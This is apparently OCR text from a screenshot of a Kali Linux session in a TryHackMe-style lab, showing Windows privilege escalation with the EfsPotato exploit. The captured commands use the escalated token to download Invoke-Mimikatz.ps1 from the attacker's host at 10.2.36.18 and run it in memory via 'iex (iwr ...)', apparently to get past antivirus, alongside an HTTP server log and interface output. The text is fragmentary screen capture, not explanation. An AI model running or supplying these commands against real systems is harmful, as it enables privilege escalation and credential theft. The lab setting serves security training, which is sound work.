 File Machine View Input Devices Help
Applications Places Jan 4 21:36
kali@kali: ~/Tools
kali@kali: ~/Tools 158x17
Part of GMH's fuck Tools, Code By zcgonvh.
CVE-2021-36942 patch bypass (EfsRpcEncryptFileSrv method) + alternative pipes support by Pablo Martinez (@xassiz) [www.blackarrow.net]
[+] Current user: HOSTEVASION\evader
[+] Pipe: \pipe\lsarpc
[!] binding ok (handle=106c060)
[+] Get Token: 848
PS C:\Temp> ./efspotato.exe "wget http://10.2.36.18/Invoke-Mimikatz.ps1 -o Invoke-mimikatz.ps1"
At line:1 char:1
+ ./efspotato.exe "wget http://10.2.36.18/Invoke-Mimikatz.ps1 -o Invoke ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
http://10.2.36.18/Invoke-Mimikatz.ps1 -o Invoke-mimikatz.ps1"
PS C:\Temp> ./efspotato.exe "iex (iwr -usebasicparsing http://10.2.36.18/Invoke-Mimikatz.ps1"
kali@kali: ~/Tools 85x20
CsRoutineTables = IntPtr.Zero;
ProxyServerInfo = IntPtr.Zero;
pExprInfo = IntPtr.Zero;
}
}
}
(kali㉿kali)-[~/Desktop/THM]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.145.0 - - [04/Jan/2024 21:33:08] "GET /EfsPotato.cs HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
(kali㉿kali)-[~/Desktop/THM]
$ cd ~/Tools
(kali㉿kali)-[~/Tools]
$
kali@kali: ~/Desktop/THM 85x18
RX packets 59400  bytes 4001354 (3.8 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 59400  bytes 4001354 (3.8 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.2.36.18  netmask 255.255.128.0  destination 10.2.36.18
inet6 fe80::c0ff:9039:ee53:3abc  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSP
EC)
RX packets 75580  bytes 16711367 (15.9 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 160973  bytes 10973285 (10.4 MiB)
TX errors 0  dropped 83248 overruns 0  carrier 0  collisions 0
(kali㉿kali)-[~/Desktop/THM]
$
Right Ctrl